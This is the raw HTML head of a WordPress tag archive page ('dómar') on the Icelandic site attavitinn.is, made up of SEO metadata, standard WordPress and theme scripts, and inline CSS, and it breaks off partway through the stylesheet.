

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/domar/
body_size: 25658
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>dómar Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/domar/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dómar Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/domar/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/domar/","url":"https://attavitinn.is/tag/domar/","name":"dómar Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/domar/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/domar/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/domar/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/domar/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg","width":1920,"height":1272,"caption":"Mynt sem hefur verið raðað upp til að mynda spurningarmerki"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/domar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"dómar"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; dómar Tag Feed" href="https://attavitinn.is/tag/domar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"c8047bf88b","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
